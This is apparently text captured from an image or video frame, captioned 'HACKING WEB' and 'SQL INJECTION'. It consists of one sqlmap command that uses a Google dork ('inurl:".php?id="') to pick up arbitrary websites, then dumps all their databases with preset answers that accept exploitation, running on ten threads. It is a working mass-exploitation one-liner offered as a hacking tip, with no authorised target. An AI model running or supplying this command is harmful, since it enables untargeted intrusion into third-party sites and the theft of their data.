 Other bookmark
sqlmap -g 'inurl:".php?id="' --dbs --dump-all --exclude-sysdbs
--answers="follow=N, want to skip test payloads specific for other
DBMSes=Y, want to include all tests for 'MySQL'=N,do you want to test this
URL=Y,is vulnerable. Do you want to keep testing the others=N,want to
exploit this SQL injection=Y,store hashes to a temporary file=N,crack them
via a dictionary-based attack=N,do you want sqlmap to try to detect
backend WAF/IPS/IDS=N,injection not exploitable with NULL values. Do you
want to try with a random integer value for option=Y,due to huge table size
do you want to remove ORDER BY clause gaining speed over
consistency=Y" --threads=10
HACKING WEB
SQL INJECTION